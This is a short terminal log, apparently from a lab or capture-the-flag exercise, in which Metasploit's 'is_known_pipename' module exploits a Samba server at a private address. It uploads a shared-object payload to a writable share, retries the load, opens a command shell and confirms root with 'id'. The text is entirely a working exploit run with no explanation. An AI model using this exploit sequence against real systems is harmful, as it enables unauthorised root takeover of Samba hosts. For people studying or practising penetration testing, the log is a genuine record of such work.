 msf6 exploit(linux/samba/is_known_pipename) > run
[*] 172.31.1.1:445 - Using location \\172.31.1.1\Public\ for the path
[*] 172.31.1.1:445 - Retrieving the remote path of the share 'Public'
[*] 172.31.1.1:445 - Share 'Public' has server-side path '/home/Public
[*] 172.31.1.1:445 - Uploaded payload to \\172.31.1.1\Public\PIGitNyq.so
[*] 172.31.1.1:445 - Loading the payload from server-side path /home/Public/PIGitNyq.so using \\PIPE\/home/Public/PIGitNyq.so...
[-] 172.31.1.1:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 172.31.1.1:445 - Loading the payload from server-side path /home/Public/PIGitNyq.so using /home/Public/PIGitNyq.so...
[-] 172.31.1.1:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 172.31.1.1:445 - Uploaded payload to \\172.31.1.1\Public\zfyTgdrh.so
[*] 172.31.1.1:445 - Loading the payload from server-side path /home/Public/zfyTgdrh.so using \\PIPE\/home/Public/zfyTgdrh.so...
[+] 172.31.1.1:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 172.31.1.1:445) at 2021-03-08 21:39:17 -0500
id
uid=0(root) gid=0(root) groups=0(root)